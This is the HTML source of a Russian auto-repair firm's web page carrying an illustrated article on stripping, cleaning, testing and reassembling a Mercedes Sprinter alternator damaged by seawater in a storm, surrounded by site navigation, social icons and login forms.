                        <path d="M37,42.66H4.4a4.1,4.1,0,0,1-2.87-1.46A4.94,4.94,0,0,1,.3,37.31C.55,35,1.76,24.25,2.41,18.46l.36-3.24A5.06,5.06,0,0,1,4.7,12,5.93,5.93,0,0,1,8.24,10.6c2.23,0,6.78,0,6.83,0v.82s-4.58,0-6.8,0-4.45,2-4.66,3.89l-.36,3.24C2.58,24.34,1.37,35.1,1.12,37.4a4.12,4.12,0,0,0,1,3.24A3.32,3.32,0,0,0,4.4,41.83H7.56c9.89,0,40,0,41.32,0a3,3,0,0,0,2-1,4.28,4.28,0,0,0,1-3.29c-.06-.72-.19-2.26-.36-4.22-.52-6.05-1.39-16.18-1.51-18-.14-2.09-3.28-3.77-4.47-3.77l-7.28,0v-.82l7.29,0A6.23,6.23,0,0,1,48.74,12a4.61,4.61,0,0,1,2.16,3.27c.12,1.79,1,11.92,1.5,18,.17,2,.3,3.5.36,4.22a5.09,5.09,0,0,1-1.25,3.92,3.77,3.77,0,0,1-2.63,1.31Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <path d="M14.91,6.1V25.61h2.8s3.15-4.94,8.87-4.73h0a11.12,11.12,0,0,1,9,4.72h2.8V6.1Zm11.76,4.54h.11a3.77,3.77,0,0,1,0,7.54H26.6a3.77,3.77,0,0,1,.07-7.53" transform="translate(-0.27 -0.5)" fill="url(#linear-gradient)"/>
                        <rect x="12.56" y="13.51" width="27.83" height="0.82" fill="#1d1d1b"/>
                        <rect x="14.73" y="8.14" width="23.33" height="0.82" fill="#1d1d1b"/>
                        <rect x="26.07" width="0.82" height="27.84" fill="#1d1d1b"/>
                        <path d="M26.78,18.22a3.81,3.81,0,1,1,3.81-3.81A3.82,3.82,0,0,1,26.78,18.22Zm0-6.8a3,3,0,1,0,3,3A3,3,0,0,0,26.78,11.42Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <path d="M14.63,5.65V26h3l.12-.14A18.82,18.82,0,0,1,22,22.2a12.42,12.42,0,0,1,4.7-.93h.46a11.62,11.62,0,0,1,4.3.92,18.82,18.82,0,0,1,4.21,3.66l.12.14h3V5.65Zm11.71,14.8a12.84,12.84,0,0,0-4.72,1,18.45,18.45,0,0,0-4.34,3.71H15.45V6.47H38V25.16H36.16a18.44,18.44,0,0,0-4.34-3.71,12.49,12.49,0,0,0-4.66-1Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                      </g>
                    </svg>
				</a>
			</div>
			<div class="location-box">
			    <!--'start_frame_cache_71nvNw'--><div class="location">
    <i class="icon-location"></i>
    <select class="selectpicker city-select">
                    <option value="314" selected>Москва</option>
            </select>
</div>
<div class="address">
    <p >
        <span class="department-name">107497, Москва, ул. Иркутская, 17с7</span>
            </p>
        <p class="time">
                    10:00 - 18:00 (пн-пт)            </p>
</div>
<div class="phone">
    <div class="phonedetail">
     		<a style="color:#929399;" href="tel:+7 (495) 748 44 84">+7 (495) 748 44 84</a><br/>
        </div>
</div>
<!--'end_frame_cache_71nvNw'-->			</div>
			<div class="language">
				<select class="selectpicker">
					<option data-content="<span class='flag rus'></span> <span class='text'>Русский</span>">Русский</option>
					<option data-content="<span class='flag us'></span> <span class='text'>Английский</span>">Английский</option>
				</select>
			</div>
			<div class="callback" data-toggle="modal" data-target=".modal-have-questions"></div>
			<div class="order-status" data-toggle="modal" data-target=".modal-order-status">
					<span>
							Состояние заказа
					</span>
			</div>
						<div class="person" data-toggle="modal" data-target=".modal-person">
					Личный кабинет
								</div>
			<div id="menust">
                <div class="mobile-menu-wrapper panel off-canvas-left" >
                    <div class="mobile-catalog-nav">
                        <div class="links">
                            <a class="link-profile search" data-toggle="modal" data-target=".modal-person">
                            <span>Личный кабинет</span></a>
                                                        <a class="link-order-status search" data-toggle="modal" data-target=".modal-order-status"><span>Состояние заказа</span></a>
                        </div>
                    </div>
                    <div id="dl-menu" class="dl-menuwrapper">
    <ul class="dl-menu dl-menuopen">
                    <li class="firsttype">
                <a title="Производство и ремонт" >Производство и ремонт</a>
                                    <ul class="dl-submenu">
                                                    <li class="secondtype">
                                <a href="/repairs/remont-detaley-dvigatelya/"                                   title="Ремонт деталей двигателя">Ремонт деталей двигателя</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/kapremont-dvigateley/"                                   title="Капремонт двигателей">Капремонт двигателей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-i-proizvodstvo-kardanov/"                                   title="Ремонт и производство карданов">Ремонт и производство карданов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/proizvodstvo-prokladok/"                                   title="Производство прокладок для редких и раритетных автомобилей">Производство прокладок для редких и раритетных автомобилей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-turbin/"                                   title="Ремонт турбин">Ремонт турбин</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-starterov-i-generatorov/"                                   title="Ремонт стартеров и генераторов">Ремонт стартеров и генераторов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-i-proizvodstvo-gidrotsilindrov/"                                   title="Ремонт и производство гидроцилиндров">Ремонт и производство гидроцилиндров</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-transmissiy/"                                   title="Ремонт трансмиссий">Ремонт трансмиссий</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/ispolnitelnye-mekhanizmy/"                                   title="Ремонт исполнительных механизмов">Ремонт исполнительных механизмов</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/remont-kompressorov/"                                   title="Ремонт компрессоров">Ремонт компрессоров</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/repairs/vyezdnaya-priemka/"                                   title="Выездная приемка">Выездная приемка</a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="firsttype">
                <a title="Оборудование" >Оборудование</a>
                                    <ul class="dl-submenu">
                                                    <li class="secondtype">
                                <a href="/equipment/oborudovanie-firmy-mekhanika/"                                   title="Оборудование компании «Механика»">Оборудование компании «Механика»</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/equipment/moyki/"                                   title="Оборудование для мойки агрегатов и деталей">Оборудование для мойки агрегатов и деталей</a>
                                                            </li>
                                                    <li class="secondtype">
                                <a href="/equipment/oborudovanie-dlya-remonta-kardannykh-valov/"                                   title="Оборудование для ремонта карданных валов">Оборудование для ремонта карданных валов</a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="firsttype">
                <a title="Запчасти" href="/parts/">Запчасти</a>
                            </li>
            </ul>
</div>                    <div id="dl-menu" class="dl-menuwrapper colorgray">


    <ul class="dl-menu dl-menuopen colorgray">

                    <li class="firsttype"><a                                      title="Компания" class="colwhite_mobile">Компания</a>
                                    <ul class="dl-submenu colorgray">
                                                    <li>
                                <a href="/company/about/"
                                   title="О нас" class="colwhite_mobile">О нас</a>
                            </li>
                                                    <li>
                                <a href="/company/news/"
                                   title="Новости" class="colwhite_mobile">Новости</a>
                            </li>
                                                    <li>
                                <a href="/company/promo/"
                                   title="Акции" class="colwhite_mobile">Акции</a>
                            </li>
                                                    <li>
                                <a href="/company/vacancies/"
                                   title="Вакансии" class="colwhite_mobile">Вакансии</a>
                            </li>
                                                    <li>
                                <a href="/company/tekhnicheskoe-osnashchenie/"
                                   title="Техническое оснащение" class="colwhite_mobile">Техническое оснащение</a>
                            </li>
                                                    <li>
                                <a href="/company/istoriya/"
                                   title="История" class="colwhite_mobile">История</a>
                            </li>
                                            </ul>
                            </li>

                    <li class="firsttype"><a href="/informatory/"                                     title="Информаторий" class="colwhite_mobile">Информаторий</a>
                            </li>

                    <li class="firsttype"><a href="/question-answer/"                                     title="Вопрос-ответ" class="colwhite_mobile">Вопрос-ответ</a>
                            </li>

                    <li class="firsttype"><a href="/expertise/"                                     title="Экспертиза" class="colwhite_mobile">Экспертиза</a>
                            </li>

                    <li class="firsttype"><a href="/franchise/"                                     title="Партнерская программа" class="colwhite_mobile">Партнерская программа</a>
                            </li>

                    <li class="firsttype"><a href="/contacts/"                                     title="Контакты" class="colwhite_mobile">Контакты</a>
                            </li>

                    <li class="firsttype"><a href="/reviews/"                                     title="Отзывы" class="colwhite_mobile">Отзывы</a>
                            </li>

            </ul>


</div>
                      <div class="aside links links_mobile">
                        
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>
                   </div>
                </div>
			</div>
		</header>
					<div class="container page">
									<div class="breadcrumbs"><ul class="breadcrumbs-list" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link breadcrumbs-main" href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link" href="/informatory/" title="Информаторий" itemprop="item">
					<span itemprop="name">Информаторий</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" 
			class="breadcrumbs-item">
				<a class="breadcrumbs-link" href="/informatory/publications/kolonka-mastera/" title="Авторские статьи" itemprop="item">
					<span itemprop="name">Авторские статьи</span>
				</a>
				<meta itemprop="position" content="3" />
			</li><li class="breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Генератор - спринтер</span><meta itemprop="position" content="4" /></li></ul></div>						
<!-- div id="parent_popup">
	<div id="popup">
		<p>В Москве по адресу ул. Василия Петушкова, д. 5 строение 1, открыта новая приёмка компании «Механика». Техцентр специализируется на приеме в ремонт деталей двигателя, а также автомобильных узлов и агрегатов для дальнейшего ремонта на собственном металлообрабатывающем оборудовании.</p>
		<p>Непосредственно на приемке в техцентре осуществляется первоначальная дефектовка автомобильных деталей двигателей и узлов. По итогам её проведения составляется список работ, который согласовывается с клиентом.</p>
		<p>ул. Василия Петушкова дом 5 строение 1</p>
		<p><a href="tel:+74955104235">+7 (495) 510-42-35</a></p>
		<h3>Приёмка деталей в ремонт</h3>
		<p>09:00 – 21:00<br>без выходных</p>
		<a class="close-popup" title="Закрыть" onclick="document.getElementById('parent_popup').style.display='none';">X</a>
  </div>
</div--><div class="page-title">
	<h1>Генератор - спринтер</h1>
</div>

<div class="page-date">
	20 августа 2017	<div class="views">7612</div>
    <div class="like" data-id="487">
        <span class="number">2</span>
    </div>
</div>

<div class="news-detail">
		<p>
	 Не многие знают что в конце сентября состоялась вторая бизнес встреча которую проводила «Механика» в партнёрстве с компаниями «OE Germani» «Trucktek» и «Federal Mogul». Проведение встречи было запланировано на базе отдыха «Казачий Берег». В программе должны были быть технические семинары и тренинги от компаний устроителей, и разнообразная развлекательная программа. Но шторм - природная стихия, помешала проведению данного мероприятия в полной мере. Побережье и часть жилых корпусов были затоплены, что мягко говоря не способствовало проведению семинаров. От стихии пострадало много техники, сооружений и частных автомобилей лиц, приглашённых на семинар. Наша статья, про то, как не легко работать автомобильному генератору находящемуся в морской воде.
</p>
<p>
	 Генератор автомобиля MERCEDES SPRINTER. аналог 0 123 320 065 BOSCH (за две недели до поездки на семинар на автомобиль был установлен новый генератор)
</p>
 <img alt="01.png" src="/upload/medialibrary/8ef/8ef3347ae6be2e13645c2b61fb14b3de.png" title="01.png"> <img alt="02.png" src="/upload/medialibrary/261/2616577f417839792bd1bd2674442249.png" title="02.png">
<p>
 <i>генератор в сборе: на его поверхностях видны следы ржавчины, песка и прочих загрязнений.</i>
</p>
<p>
	 Под пластиковым колпаком картина ещё красивее, окисленные контакты, коррозия, грязь, в выпрямительном блоке прослабла посадка одного основного диода.
</p>
 <img alt="03.png" src="/upload/medialibrary/14a/14acb51636e3f9ba0654e927cdb9c359.png" title="03.png">
<p>
	 Некая грязь напоминающая прессованный песок находится в генераторе в огромных количествах
</p>
 <img alt="04.png" src="/upload/medialibrary/35d/35d55680756c110767dea52ab303ccce.png" title="04.png">
<p>
	 Здесь видны куски этой грязи рядом с реле регулятором
</p>
 <img alt="05.png" src="/upload/medialibrary/6ba/6ba5db1864eea69b901703b468422eb1.png" title="05.png">
<p>
	 На регуляторе напряжения видны изношенные щётки, окисленные контакты, коррозия и грязь.
</p>
 <img alt="06.png" src="/upload/medialibrary/c2b/c2be8a8aa8a33b30ba53885568582335.png" title="06.png"> <img alt="07.png" src="/upload/medialibrary/b20/b20dc7dbb752e74455d3b50929cfb8fb.png" title="07.png">
<p>
	 а вот и диод , после очередного переворачивания, он просто выпал из диодного моста.
</p>
 <img alt="08.png" src="/upload/medialibrary/1c2/1c2b6b2e6dc6481e8cebbd0e86eff313.png" title="08.png">
<p>
	 муфта свободного хода,
</p>
 <img alt="09.png" src="/upload/medialibrary/ff0/ff0d0b30a1f04585fb0009383b46c199.png" title="09.png">
<p>
	 под её пластиковом крышкой ржавчина, но муфта не пострадала. Внутренности данной муфты герметично закрыты сальниками. снимаем муфту с ротора генератора, для этого используем специальный инструмент.
</p>
 <img alt="10.png" src="/upload/medialibrary/307/307df211c1b4763beb1d1112c40d074b.png" title="10.png"> <img alt="11.png" src="/upload/medialibrary/586/586c73f88d944b3ef60c7b2bbebbdaa5.png" title="11.png">
<p>
	 освобождаем выводы статорной обмотки и снимаем диодный мост. на его нижней стороне окисленные контакты. видна коррозия пластины по местам запрессовки диодов.
</p>
 <img alt="12.png" src="/upload/medialibrary/612/6129ad17bc67c6159354c90d88ce54c7.png" title="12.png"> <img alt="13.png" src="/upload/medialibrary/be2/be2cdfc9d7c851b9e56de5defe67b080.png" title="13.png"> <img alt="14.png" src="/upload/medialibrary/959/959e64835a1c66562584e52f3d716218.png" title="14.png">
раз уж мост имеет такие повреждения - ясно, мост подлежит замене. В тех случаях, когда повреждения глазом не видны используется тестер диодных мостов. с его помощью проверяются все параметры диода влияющие на работоспособность диодного моста в целом. Если параметры хотя бы одного диода выбиваются из основной массы мы рекомендуем менять мост. Тестер для проверки диодов выглядит так: <img alt="15.png" src="/upload/medialibrary/501/5014fcd172922e64976d4762e516eadf.png" title="15.png">
<p>
	 выкручиваем 4 стяжных болта из корпуса генератора и разбирая его извлекаем статор. на внутренней поверхности статора и в массиве обмотки большое количество песка и глины.
</p>
 <img alt="16.png" src="/upload/medialibrary/77d/77dbc1967eda6746ed6608406b903243.png" title="16.png">
<p>
	 так оставлять нельзя, частички песка от вибрации могут повредить изоляцию обмотки. весь статор будем мыть в ультразвуковой ванне. для наглядности мы опустили статор в ванну только на половину, для того, что бы более наглядно продемонстрировать результат.
</p>
 <img alt="17.png" src="/upload/medialibrary/f91/f91a5f3fa23a917314913aab0ccbcfbe.png" title="17.png">
<p>
	 правая часть обмотки была погружена в ванну с моющим составом, левая была «на улице».
</p>
<p>
	 Пока статор во влажном состоянии, проверим его обмотки. Проверяем на замыкание со статором, межвитковое замыкание и обрыв. Такие проверки проводятся с помощью специального диагностического тестера. Наш статор прошёл все проверки, он пригоден к дальнейшей работе (здесь сыграло значительную роль то, что генератор был новый и морская вода за непродолжительное время не смогла разрушить изоляцию провода, иначе статор пришлось бы заменить, тестер для проверки статорных обмоток выглядит так:
</p>
 <img alt="18.png" src="/upload/medialibrary/5dd/5dda939605c666faa50bc1a51c6d5aa3.png" title="18.png">
<p>
	 С помощью съёмника выпрессовываем ротор из корпуса. Обмотку ротора проверяем с помощью тестера для статоров не обрыв и на замыкание с «массой» - валом ротора. Ротор исправен и подлежит к дальнейшему использованию.
</p>
 <img alt="19.png" src="/upload/medialibrary/4ba/4bae55499e521964159b4bb24a4e16e4.png" title="19.png"> <img alt="20.png" src="/upload/medialibrary/02e/02ec34db6a67a68e750521478c85638a.png" title="20.png">
<p>
	 Для замены переднего подшипника необходимо снять удерживающую пластину, выкрутив с наружной стороны корпуса 4 винта.
</p>
 <img alt="21.png" src="/upload/medialibrary/65e/65ed19cf2ccceeb4ad94ae6686f94180.png" title="21.png"> <img alt="22.png" src="/upload/medialibrary/91d/91dfeff9d5adb5b7fe7a48caea01a1ed.png" title="22.png"> <img alt="23.png" src="/upload/medialibrary/11f/11f111b2039bcaadcb9eb2ad74524128.png" title="23.png">
<p>
	 После полной разборки генератора, дефектовки всех деталей, мойки и чистки - можно приступать к сборке, взяв необходимые новые детали. Сборка производится в обратной последовательности. После сборки генератор проверяют на специальном стенде, для определения напряжения и токоотдачи при максимальной нагрузке, а так же при различных частотах вращения ротора. Стенд для проверки генератора выглядит так: <img alt="24.png" src="/upload/medialibrary/d37/d378fd22aa6f9aafb340c844d9db0b85.png" title="24.png">
</p>
<p>
	 генератор после ремонта и проверок
</p>
 <img alt="25.png" src="/upload/medialibrary/141/14145d3f9f0baf17dcd8e31a30017fd5.png" title="25.png"> <img alt="26.png" src="/upload/medialibrary/6e3/6e314c6b24b3374a875cc02833ce357e.png" title="26.png"> <img alt="27.png" src="/upload/medialibrary/fee/fee8277427894716f0f7266bdad4b82b.png" title="27.png"></div>

<div class="options">
    <button class="like" data-id="487">
        <span>Нравится <span class="number">2</span></span>
    </button>
</div>
<div class="js-reviews-wrap">
            </div>
        <div class="news-list">
			<div class="section-title">
			<h2>Похожие статьи</h2>
		</div>
				<div class="news-item important">
							<div class="image">
					<img src="/upload/iblock/a43/a43543ff76e9f190a7542c17cc3c2d41.jpg" alt="Генератор - спринтер - Услуги ремонта двигателя Мерседес"/>
				</div>
						<div class="text">
				<div class="date">					<div class="views">4794</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/uslugi-remonta-dvigatelya-mersedes/">Услуги ремонта двигателя Мерседес</a></div>
				<div class="description">
									</div>
			</div>
		</div>
			<div class="news-item important">
							<div class="image">
					<img src="/upload/iblock/e59/e59bb03c7c603ae24bc8c4211b7db044.jpg" alt="Генератор - спринтер - Зачем обрабатывать седла клапанов?"/>
				</div>
						<div class="text">
				<div class="date">31 января 2018					<div class="views">16144</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/zachem-sedla/">Зачем обрабатывать седла клапанов?</a></div>
				<div class="description">
					Мы покажем все важные особенности, чтобы вы лучше поняли, почему этот процесс часто заканчивается неудачей.				</div>
			</div>
		</div>
			<div class="news-item important">
						<div class="text">
				<div class="date">24 ноября 2016					<div class="views">22168</div>
				</div>
				<div class="title"><a href="/informatory/publications/kolonka-mastera/gilzovka-dvukhtaktnogo-alyuminievogo-bloka/">Гильзовка двухтактного алюминиевого блока</a></div>
				<div class="description">
					В техцентр на Семёновской поступил заказ — загильзовать алюминиевый блок 2-х цилиндрового 2-х тактного двигателя ...				</div>
			</div>
		</div>
	</div>
    </div>
<footer class="footer">
        <div class="banners">
            
        <div class="banners__item"  id="bx_651765591_24833">
            <div class="banners__item_image">
                                                        <img src="/upload/iblock/36c/36c6e8881563ff24567898b7e5caa191.svg" alt="">
                            </div>
            <div class="banners__item_text">
                <a href="https://st.mehanika.ru/"
                     rel="nofollow"                    target="_blank" title="СПЕЦТЕХНИКА">СПЕЦТЕХНИКА</a>
                <div>
                    Продажа запчастей и ремонт спецтехники                </div>
            </div>
        </div>
        </div>
    <div class="copyright">
        © «Механика». Все права защищены. <a href="/sitemap/">Карта сайта</a>.
        <div class="links">
            
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>
        </div>
    </div>
</footer>
</div>
</div>
<div class="modal modal-search" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <form action="/informatory/publications/kolonka-mastera/generator-sprinter/?IBLOCK_CODE=publications&SECTION_CODE=kolonka-mastera&ELEMENT_CODE=generator-sprinter" class="search-form">
    <div class="main-search">
        <div class="icon-search"></div>
        <input class="textinput" id="search_field" type="text"/>
        <div class="icon-close" data-dismiss="modal" aria-label="Close"></div>
    </div>
    <div class="search-result"></div>
</form>
        </div>
    </div>
</div>
<div class="modal fade modal-restore" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            
<form action="javascript:void(0);" method="post" class="form_forget">
    <div class="nav-content">
        <div class="title">Забыли пароль?</div>
        <label>
            <input class="textinput" required type="text" name="user_name" placeholder="Введите ваш e-mail"/>
            <span class="textinput-icons">
               <i class="icon-valid"></i>
               <i class="icon-not-valid"></i>
            </span>
        </label>
        <div class="options">
            <a class="login" data-toggle="modal" data-target=".modal-person">Войти</a>
            <a class="registration" data-toggle="modal" data-target=".modal-person">Зарегистрироваться</a>
        </div>
        <div class="buttons">
            <button type="submit" class="submit">Восстановить</button>
        </div>
    </div>
    <input type="hidden" name="recover" value="Y">
</form>        </div>
    </div>
</div>
<div class="modal fade modal-person" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="icon-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="nav-tab">
                <div class="nav-tab-item nav-tab-login active">Вход</div>
                <div class="nav-tab-item nav-tab-registration">Регистрация</div>
            </div>

            <div class="nav-content">
                <div class="nav-content-item nav-content-login active">
                    <form action="javascript:void(0);" method="post" class="form_login">
    <label>
        <input class="textinput" required type="text" name="user_name" placeholder="Ваш e-mail или логин"/>
			<span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput" required type="password" name="password" placeholder="Ваш пароль"/>
			<span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <div class="options">
        <label class="checkbox remember">
            <input type="checkbox" name="remember"/>
            <span>Не выходить из системы</span>
        </label>
        <div class="forgot">
            <a class="forgot-link" data-toggle="modal" data-target=".modal-restore">Забыли пароль?</a>
        </div>
    </div>
    <div class="buttons">
        <button type="submit" class="submit">Войти</button>
    </div>
    <input type="hidden" name="authorization" value="Y">
</form>                </div>

                <div class="nav-content-item nav-content-registration">
                    <form action="javascript:void(0);" method="post" class="form_registration">
    <div class="line two-items">
        <label>
            <input class="textinput" required name="user_name" type="text" placeholder="Ваше имя"/>
            <span class="textinput-icons">
					<i class="icon-valid"></i>
					<i class="icon-not-valid"></i>
				</span>
        </label>
        <label>
            <input class="textinput" required name="user_last_name" type="text" placeholder="Ваша фамилия"/>
            <span class="textinput-icons">
					<i class="icon-valid"></i>
					<i class="icon-not-valid"></i>
				</span>
        </label>
    </div>
    <label>
        <input class="textinput" required type="email" name="user_email" placeholder="Ваш e-mail"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput password" required type="password" name="password" placeholder="Ваш пароль"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
    <label>
        <input class="textinput password_repeat" required type="password" name="password_repeat"
               placeholder="Подтвердите пароль"/>
        <span class="textinput-icons">
				<i class="icon-valid"></i>
				<i class="icon-not-valid"></i>
			</span>
    </label>
